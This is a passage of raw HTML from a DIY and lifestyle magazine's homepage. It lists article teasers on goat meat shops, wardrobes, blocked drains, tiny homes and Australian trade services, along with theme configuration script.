data-td_block_id="tdi_22_936" href="#">General</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_34_c55" data-td_filter_value="38" data-td_block_id="tdi_22_936" href="#">Health</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_35_695" data-td_filter_value="1431" data-td_block_id="tdi_22_936" href="#">Home ideas</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_36_9bc" data-td_filter_value="3" data-td_block_id="tdi_22_936" href="#">Home Improvement</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_37_a56" data-td_filter_value="1434" data-td_block_id="tdi_22_936" href="#">Lifehacks</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_38_6db" data-td_filter_value="14" data-td_block_id="tdi_22_936" href="#">Lifestyle</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_39_698" data-td_filter_value="2466" data-td_block_id="tdi_22_936" href="#">Real Estate</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_40_a9e" data-td_filter_value="1552" data-td_block_id="tdi_22_936" href="#">Sport</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_41_36c" data-td_filter_value="5" data-td_block_id="tdi_22_936" href="#">Technology</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>More</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_22_936 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thediymagazine.com/top-10-best-goat-meat-shops-in-surrey-bc/" rel="bookmark" class="td-image-wrap" title="Top 10 Best Goat Meat Shops in Surrey BC"><img class="entry-thumb" src="[data-uri]" alt="Goat Meat Shops" title="Top 10 Best Goat Meat Shops in Surrey BC" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2021/09/gaot-meat-324x235.jpg" data-img-retina-url="https://thediymagazine.com/wp-content/uploads/2021/09/gaot-meat-648x470.jpg" width="324" height="235" /></a></div>                <a href="https://thediymagazine.com/category/food-recipes/" class="td-post-category">Food &amp; Recipes</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/top-10-best-goat-meat-shops-in-surrey-bc/" rel="bookmark" title="Top 10 Best Goat Meat Shops in Surrey BC">Top 10 Best Goat Meat Shops in Surrey BC</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thediymagazine.com/author/thediymagazines/">The DIY Magazines</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-13T04:54:06+00:00" >September 13, 2021</time></span>                <span class="td-module-comments"><a href="https://thediymagazine.com/top-10-best-goat-meat-shops-in-surrey-bc/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thediymagazine.com/top-7-wood-types-for-a-perfect-wood-fired-pizza-oven-experience/" rel="bookmark" class="td-image-wrap" title="Top 7 Wood Types for a Perfect Wood Fired Pizza Oven Experience"><img class="entry-thumb" src="[data-uri]" alt="Wood Fired Pizzas" title="Top 7 Wood Types for a Perfect Wood Fired Pizza Oven Experience" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2025/05/106695-324x235.jpg" data-img-retina-url="https://thediymagazine.com/wp-content/uploads/2025/05/106695-648x470.jpg" width="324" height="235" /></a></div>                <a href="https://thediymagazine.com/category/food-recipes/" class="td-post-category">Food &amp; Recipes</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/top-7-wood-types-for-a-perfect-wood-fired-pizza-oven-experience/" rel="bookmark" title="Top 7 Wood Types for a Perfect Wood Fired Pizza Oven Experience">Top 7 Wood Types for a Perfect Wood Fired Pizza Oven...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-19T04:20:57+00:00" >May 19, 2025</time></span>                <span class="td-module-comments"><a href="https://thediymagazine.com/top-7-wood-types-for-a-perfect-wood-fired-pizza-oven-experience/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thediymagazine.com/tasty-ways-to-add-the-chocolaty-happiness-with-ferrero/" rel="bookmark" class="td-image-wrap" title="Tasty Ways to Add the Chocolaty Happiness with Ferrero"><img class="entry-thumb" src="[data-uri]" alt="Ferrero" title="Tasty Ways to Add the Chocolaty Happiness with Ferrero" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2022/05/Ferrero-2-324x235.jpg" data-img-retina-url="https://thediymagazine.com/wp-content/uploads/2022/05/Ferrero-2-648x470.jpg" width="324" height="235" /></a></div>                <a href="https://thediymagazine.com/category/food-recipes/" class="td-post-category">Food &amp; Recipes</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/tasty-ways-to-add-the-chocolaty-happiness-with-ferrero/" rel="bookmark" title="Tasty Ways to Add the Chocolaty Happiness with Ferrero">Tasty Ways to Add the Chocolaty Happiness with Ferrero</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thediymagazine.com/author/thediymagazines/">The DIY Magazines</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-19T10:26:49+00:00" >May 19, 2022</time></span>                <span class="td-module-comments"><a href="https://thediymagazine.com/tasty-ways-to-add-the-chocolaty-happiness-with-ferrero/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>

                    

<div class="td-container td-pb-article-list ">
    <div class="td-pb-row">
                            <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content td_block_template_6">
                            <div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST ARTICLES</span></h4></div><!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://thediymagazine.com/category/home-improvement/" class="td-post-category">Home Improvement</a>                    <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-to-choose-the-perfect-bedroom-wardrobe-for-your-space/" rel="bookmark" title="How to Choose the Perfect Bedroom Wardrobe for Your Space?">How to Choose the Perfect Bedroom Wardrobe for Your Space?</a></h3>                    <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T11:12:34+00:00" >January 12, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-to-choose-the-perfect-bedroom-wardrobe-for-your-space/#respond">0</a></span>                </div>
                <div class="td-module-thumb"><a href="https://thediymagazine.com/how-to-choose-the-perfect-bedroom-wardrobe-for-your-space/" rel="bookmark" class="td-image-wrap" title="How to Choose the Perfect Bedroom Wardrobe for Your Space?"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_696x385.png"  width="696" height="385" /></a></div>

                <div class="td-excerpt">
                    Ever stood in your bedroom, staring at a cluttered mess of clothes and wondered where it all went wrong? Maybe you&#039;ve got shoes piled up in corners, jumpers stuffed into drawers that won&#039;t close, or that beautiful dress you forgot you owned buried somewhere in the chaos. Sound familiar? Choosing the right wardrobe isn&#039;t just about storage – it&#039;s...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/how-to-choose-the-perfect-bedroom-wardrobe-for-your-space/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://thediymagazine.com/category/business/" class="td-post-category">Business</a>                    <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-epoxy-floor-coating-bayswater-elevates-spaces/" rel="bookmark" title="How Epoxy Floor Coating Bayswater Elevates Spaces">How Epoxy Floor Coating Bayswater Elevates Spaces</a></h3>                    <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:52:22+00:00" >January 12, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-epoxy-floor-coating-bayswater-elevates-spaces/#respond">0</a></span>                </div>
                <div class="td-module-thumb"><a href="https://thediymagazine.com/how-epoxy-floor-coating-bayswater-elevates-spaces/" rel="bookmark" class="td-image-wrap" title="How Epoxy Floor Coating Bayswater Elevates Spaces"><img class="entry-thumb" src="[data-uri]" alt="Epoxy Floor Coating" title="How Epoxy Floor Coating Bayswater Elevates Spaces" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2026/01/Epoxy-Floor-Coating-696x385.jpg"  width="696" height="385" /></a></div>

                <div class="td-excerpt">
                    For a keen observer, a splendid floor is often the decider for whether a space has an uplifting essence. Or whether surely floors exist as a glittering professional look in garages, warehouses, or even living rooms? If you are an owner of a property in Bayswater, then you should already understand that flooring can either make or break.
&nbsp;
It is...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/how-epoxy-floor-coating-bayswater-elevates-spaces/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://thediymagazine.com/category/business/" class="td-post-category">Business</a>                    <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-damp-solution-sydney-prevents-structural-damage/" rel="bookmark" title="How Damp Solution Sydney Prevents Structural Damage">How Damp Solution Sydney Prevents Structural Damage</a></h3>                    <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T04:55:03+00:00" >January 10, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-damp-solution-sydney-prevents-structural-damage/#respond">0</a></span>                </div>
                <div class="td-module-thumb"><a href="https://thediymagazine.com/how-damp-solution-sydney-prevents-structural-damage/" rel="bookmark" class="td-image-wrap" title="How Damp Solution Sydney Prevents Structural Damage"><img class="entry-thumb" src="[data-uri]" alt="Damp Solution" title="How Damp Solution Sydney Prevents Structural Damage" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2026/01/Damp-Solution-Copy-696x385.jpg"  width="696" height="385" /></a></div>

                <div class="td-excerpt">
                    Ever noticed in your home a musty scent? Dark patches running down your walls? Is peeling paint merely a cosmetic issue, or is it something much worse?
&nbsp;
If you are nodding your head, you are not alone. Dampness, a common problem for buildings in Australia, does not really destroy that much. A small spot of discolouration leads into crumbling plaster,...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/how-damp-solution-sydney-prevents-structural-damage/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://thediymagazine.com/category/home-improvement/" class="td-post-category">Home Improvement</a>                    <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/the-essential-guide-to-preventing-and-fixing-blocked-drains/" rel="bookmark" title="The Essential Guide to Preventing and Fixing Blocked Drains">The Essential Guide to Preventing and Fixing Blocked Drains</a></h3>                    <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T04:19:04+00:00" >January 9, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/the-essential-guide-to-preventing-and-fixing-blocked-drains/#respond">0</a></span>                </div>
                <div class="td-module-thumb"><a href="https://thediymagazine.com/the-essential-guide-to-preventing-and-fixing-blocked-drains/" rel="bookmark" class="td-image-wrap" title="The Essential Guide to Preventing and Fixing Blocked Drains"><img class="entry-thumb" src="[data-uri]" alt="Blocked Drains" title="The Essential Guide to Preventing and Fixing Blocked Drains" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2026/01/Blocked-Drains.-601x385.jpg"  width="601" height="385" /></a></div>

                <div class="td-excerpt">
                    What if you&#039;re greeted by a murky mess in your sink, due to last night&#039;s dinner refusing to drain down the pipe? Just imagining the scenario is enough to send a shudder down your spine, isn&#039;t it? Let&#039;s shift to a grim yet realistic picture of blocked drains - an unwelcome fact of life one barely discusses in polite...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/the-essential-guide-to-preventing-and-fixing-blocked-drains/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://thediymagazine.com/category/business/" class="td-post-category">Business</a>                    <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-tiny-homes-australia-maximise-small-spaces/" rel="bookmark" title="How Tiny Homes Australia Maximise Small Spaces">How Tiny Homes Australia Maximise Small Spaces</a></h3>                    <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T06:40:58+00:00" >January 7, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-tiny-homes-australia-maximise-small-spaces/#respond">0</a></span>                </div>
                <div class="td-module-thumb"><a href="https://thediymagazine.com/how-tiny-homes-australia-maximise-small-spaces/" rel="bookmark" class="td-image-wrap" title="How Tiny Homes Australia Maximise Small Spaces"><img class="entry-thumb" src="[data-uri]" alt="Tiny Homes" title="How Tiny Homes Australia Maximise Small Spaces" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2026/01/Tiny-Homes-1-696x385.jpg"  width="696" height="385" /></a></div>

                <div class="td-excerpt">
                    Have you ever questioned how some live comfortably in homes smaller than your average garage? Imagine reducing your living expenses but still enjoying all creature comforts. And do you ever notice more Australians transfer their interests from spacious properties to compact, intelligently designed living?
&nbsp;
The tiny home movement has made its way into Australia and is consequently changing our perception...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/how-tiny-homes-australia-maximise-small-spaces/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://thediymagazine.com/category/technology/" class="td-post-category">Technology</a>                    <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-ai-prototyping-accelerates-product-development-cycles/" rel="bookmark" title="How AI Prototyping Accelerates Product Development Cycles">How AI Prototyping Accelerates Product Development Cycles</a></h3>                    <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T09:22:01+00:00" >January 2, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-ai-prototyping-accelerates-product-development-cycles/#respond">0</a></span>                </div>
                <div class="td-module-thumb"><a href="https://thediymagazine.com/how-ai-prototyping-accelerates-product-development-cycles/" rel="bookmark" class="td-image-wrap" title="How AI Prototyping Accelerates Product Development Cycles"><img class="entry-thumb" src="[data-uri]" alt="Product Development Cycles" title="How AI Prototyping Accelerates Product Development Cycles" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2026/01/125822-696x385.jpg"  width="696" height="385" /></a></div>

                <div class="td-excerpt">
                    Speed is no longer a competitive advantage. 
Decision velocity is.
In modern product development, the teams that win aren’t the ones who build fastest, but the ones who validate ideas with the least friction. AI prototyping enables exactly that by compressing the distance between idea, feedback, and refinement.
Rather than treating prototypes as static visuals, AI transforms them into dynamic learning tools,...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/how-ai-prototyping-accelerates-product-development-cycles/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://thediymagazine.com/category/business/" class="td-post-category">Business</a>                    <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-concreters-melbourne-improve-outdoor-spaces/" rel="bookmark" title="How Concreters Melbourne Improve Outdoor Spaces">How Concreters Melbourne Improve Outdoor Spaces</a></h3>                    <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T10:09:38+00:00" >December 31, 2025</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-concreters-melbourne-improve-outdoor-spaces/#respond">0</a></span>                </div>
                <div class="td-module-thumb"><a href="https://thediymagazine.com/how-concreters-melbourne-improve-outdoor-spaces/" rel="bookmark" class="td-image-wrap" title="How Concreters Melbourne Improve Outdoor Spaces"><img class="entry-thumb" src="[data-uri]" alt="Concreters" title="How Concreters Melbourne Improve Outdoor Spaces" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2024/11/concrete-slabs-in-modern-homes-696x385.jpg"  width="696" height="385" /></a></div>

                <div class="td-excerpt">
                    Did you ever think on why some backyards in Melbourne look so amazing while others just a little dulled? What does it take to transform an ordinary outdoor area into one really worth spending time in? And is perhaps the secret something simple as concrete?
&nbsp;
If you are one of the Melbourne homeowners who want to upgrade his outdoor living...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/how-concreters-melbourne-improve-outdoor-spaces/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://thediymagazine.com/category/business/" class="td-post-category">Business</a>                    <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-family-lawyers-double-bay-handle-complex-cases/" rel="bookmark" title="How Family Lawyers Double Bay Handle Complex Cases">How Family Lawyers Double Bay Handle Complex Cases</a></h3>                    <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T09:54:01+00:00" >December 31, 2025</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-family-lawyers-double-bay-handle-complex-cases/#respond">0</a></span>                </div>
                <div class="td-module-thumb"><a href="https://thediymagazine.com/how-family-lawyers-double-bay-handle-complex-cases/" rel="bookmark" class="td-image-wrap" title="How Family Lawyers Double Bay Handle Complex Cases"><img class="entry-thumb" src="[data-uri]" alt="Family Lawyers" title="How Family Lawyers Double Bay Handle Complex Cases" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2025/07/Family-Lawyers-696x385.png"  width="696" height="385" /></a></div>

                <div class="td-excerpt">
                    Ever spend sleepless nights thinking about how you would protect your children during a separation? Have you wondered whether you would lose precious time with your children or what if your ex decided to give you a hard time? Such thoughts, needless to say, are not unaccompanied.
&nbsp;
Family law issues, especially related to custody and visitation, can feel heavy on...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/how-family-lawyers-double-bay-handle-complex-cases/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://thediymagazine.com/category/automotive/" class="td-post-category">Automotive</a>                    <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/affordable-car-painting-mornington-solutions-for-all-vehicle-types/" rel="bookmark" title="Affordable Car Painting Mornington Solutions for All Vehicle Types">Affordable Car Painting Mornington Solutions for All Vehicle Types</a></h3>                    <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T08:43:31+00:00" >December 31, 2025</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/affordable-car-painting-mornington-solutions-for-all-vehicle-types/#respond">0</a></span>                </div>
                <div class="td-module-thumb"><a href="https://thediymagazine.com/affordable-car-painting-mornington-solutions-for-all-vehicle-types/" rel="bookmark" class="td-image-wrap" title="Affordable Car Painting Mornington Solutions for All Vehicle Types"><img class="entry-thumb" src="[data-uri]" alt="" title="Affordable Car Painting Mornington Solutions for All Vehicle Types" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2025/12/unnamed-22-696x385.webp"  width="696" height="385" /></a></div>

                <div class="td-excerpt">
                    A fresh coat of paint can completely transform the look of your vehicle. Whether your car has suffered from fading, scratches, peeling clear coat, or accident damage, professional car painting can restore its appearance and protect its bodywork for years to come. For local drivers, choosing car painting mornington services that are both affordable and high quality is the...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/affordable-car-painting-mornington-solutions-for-all-vehicle-types/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://thediymagazine.com/category/home-improvement/" class="td-post-category">Home Improvement</a>                    <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/hot-water-service-southside-solutions-for-every-home/" rel="bookmark" title="Hot Water Service Southside Solutions for Every Home">Hot Water Service Southside Solutions for Every Home</a></h3>                    <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T02:20:08+00:00" >December 30, 2025</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/hot-water-service-southside-solutions-for-every-home/#respond">0</a></span>                </div>
                <div class="td-module-thumb"><a href="https://thediymagazine.com/hot-water-service-southside-solutions-for-every-home/" rel="bookmark" class="td-image-wrap" title="Hot Water Service Southside Solutions for Every Home"><img class="entry-thumb" src="[data-uri]" alt="hot water service" title="Hot Water Service Southside Solutions for Every Home" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2021/02/shutterstock_157144136-696x385.jpg"  width="696" height="385" /></a></div>

                <div class="td-excerpt">
                    Do you hate being poured a bucket of cold water on a chilly morning? Has that energy bill crept ever upward, and you think the hot water system is guilty? Maybe you are building your new Southside home and just do not know where to begin with hot water systems?
&nbsp;
The choice of hot water service for your home is...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/hot-water-service-southside-solutions-for-every-home/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://thediymagazine.com/page/2/" class="page" title="2">2</a><a href="https://thediymagazine.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://thediymagazine.com/page/70/" class="last" title="70">70</a><a href="https://thediymagazine.com/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 70</span><div class="clearfix"></div></div>                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_7 td_block_widget tdi_42_a6a td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_42_a6a" ><script>var block_tdi_42_a6a = new tdBlock();
block_tdi_42_a6a.id = "tdi_42_a6a";
block_tdi_42_a6a.atts = '{"custom_title":"Most popular","sort":"random_posts","limit":"3","class":"td_block_widget tdi_42_a6a","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_42_a6a","tdc_css_class_style":"tdi_42_a6a_rand_style"}';
block_tdi_42_a6a.td_column_number = "1";
block_tdi_42_a6a.block_type = "td_block_7";
block_tdi_42_a6a.post_count = "3";
block_tdi_42_a6a.found_posts = "699";
block_tdi_42_a6a.header_color = "";
block_tdi_42_a6a.ajax_pagination_infinite_stop = "";
block_tdi_42_a6a.max_num_pages = "233";
tdBlocksArray.push(block_tdi_42_a6a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Most popular</span></h4></div><div id=tdi_42_a6a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thediymagazine.com/what-are-the-best-ways-to-renovate-your-kitchen-in-sydney/" rel="bookmark" class="td-image-wrap" title="What Are The Best Ways To Renovate Your Kitchen In Sydney?"><img class="entry-thumb" src="[data-uri]" alt="Kitchen Renovation" title="What Are The Best Ways To Renovate Your Kitchen In Sydney?" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2024/08/Kitchen-Renovation-100x70.jpg" data-img-retina-url="https://thediymagazine.com/wp-content/uploads/2024/08/Kitchen-Renovation-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/what-are-the-best-ways-to-renovate-your-kitchen-in-sydney/" rel="bookmark" title="What Are The Best Ways To Renovate Your Kitchen In Sydney?">What Are The Best Ways To Renovate Your Kitchen In Sydney?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-05T12:56:54+00:00" >June 5, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thediymagazine.com/a-complete-guide-to-understanding-everything-there-is-to-know-about-commercial-grilles-and-air-diffusers/" rel="bookmark" class="td-image-wrap" title="A Complete Guide To Understanding Everything There Is To Know About Commercial Grilles And Air Diffusers"><img class="entry-thumb" src="[data-uri]" alt="commercial-grille" title="A Complete Guide To Understanding Everything There Is To Know About Commercial Grilles And Air Diffusers" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2021/11/commercial-grille-100x70.jpg" data-img-retina-url="https://thediymagazine.com/wp-content/uploads/2021/11/commercial-grille-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/a-complete-guide-to-understanding-everything-there-is-to-know-about-commercial-grilles-and-air-diffusers/" rel="bookmark" title="A Complete Guide To Understanding Everything There Is To Know About Commercial Grilles And Air Diffusers">A Complete Guide To Understanding Everything There Is To Know About...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-22T06:14:57+00:00" >May 22, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

